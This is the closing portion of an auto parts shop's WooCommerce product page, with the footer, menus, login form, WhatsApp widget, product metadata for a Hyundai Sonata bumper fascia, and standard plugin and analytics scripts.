	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-763 -->
			
					
	</div>

</div>

</div><!-- #product-24744 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_6359" class="brands-items-wrapper brands-widget slider-brands_6359 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7162fbc369" /><input type="hidden" name="_wp_http_referer" value="/product/facia-parachoque-delantero-sonata-01-04/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2f1c1a59ec"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Carrocer\u00eda","@id":"https://direasia.com/product-category/carroceria/"}},{"@type":"ListItem","position":3,"item":{"name":"FACIA PARACHOQUE DELANTERO SONATA 01-04","@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#product","name":"FACIA PARACHOQUE DELANTERO SONATA 01-04","url":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/","description":"C\u00f3digo\r\n86511-3D500\r\n\r\n\r\nProducto\r\nFACIA PARACHOQUE DELANTERO\r\n\r\n\r\nModelo\r\nSONATA 01-04\r\n\r\n\r\nMarca\r\nHYUNDAI","image":"https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg","sku":"86511-3D500","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"130.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"36394b18f6","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
